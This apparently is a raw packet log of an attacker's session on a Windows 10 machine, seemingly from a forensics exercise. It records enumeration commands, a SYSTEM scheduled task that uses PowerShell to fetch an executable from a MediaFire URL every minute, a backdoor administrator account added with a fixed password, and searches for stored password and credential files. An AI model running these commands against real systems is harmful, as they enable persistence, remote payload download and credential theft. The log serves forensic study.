 Packet at 2025-02-24 08:51:56 from ATTACKER --> whoami /priv
Packet at 2025-02-24 08:52:57 from ATTACKER --> tasklist /v
Packet at 2025-02-24 08:53:01 from ATTACKER --> Microsoft Windows [Version 10.0.19045.5487]
Packet at 2025-02-24 08:54:01 from ATTACKER --> wmic qfe get Caption,Description,HotFixID,InstalledOn
Packet at 2025-02-24 08:54:02 from ATTACKER --> Microsoft Windows [Version 10.0.19045.5487]
Packet at 2025-02-24 08:55:02 from ATTACKER --> schtasks /create /tn Synchronization /tr "powershell.exe -ExecutionPolicy Bypass -Command Invoke-WebReque
st -Uri https://www.mediafire.com/view/wlq9mlfrl0nlcuk/rakalam.exe/file -OutFile C:\Temp\rakalam.exe" /sc minute /mo 1 /ru SYSTEM
Packet at 2025-02-24 09:01:02 from ATTACKER --> net user devsupport1 P@ssw0rd /add
Packet at 2025-02-24 09:02:03 from ATTACKER --> net localgroup Administrators devsupport1 /add
Packet at 2025-02-24 09:03:04 from ATTACKER --> net localgroup Administrators devsupport1 /add
Packet at 2025-02-24 09:04:04 from ATTACKER --> reg query HKLM /f "password" /t REG_SZ /s
Packet at 2025-02-24 09:04:35 from ATTACKER --> Microsoft Windows [Version 10.0.19045.5487]
Packet at 2025-02-24 09:05:35 from ATTACKER --> dir C:\ /s /b | findstr "password"
Packet at 2025-02-24 09:07:33 from ATTACKER --> Microsoft Windows [Version 10.0.19045.5487]
Packet at 2025-02-24 09:08:33 from ATTACKER --> dir C:\ /s /b | findstr "password"
Packet at 2025-02-24 09:09:13 from ATTACKER --> Microsoft Windows [Version 10.0.19045.5487]
Packet at 2025-02-24 09:10:13 from ATTACKER --> more "C:\Users\dev-support\AppData\Local\BraveSoftware\Brave-Browser\User Data\ZxcvbnData\3\passwords.txt
"
Packet at 2025-02-24 09:10:27 from ATTACKER --> Microsoft Windows [Version 10.0.19045.5487]
Packet at 2025-02-24 09:11:27 from ATTACKER --> more C:\backups\credentials.txt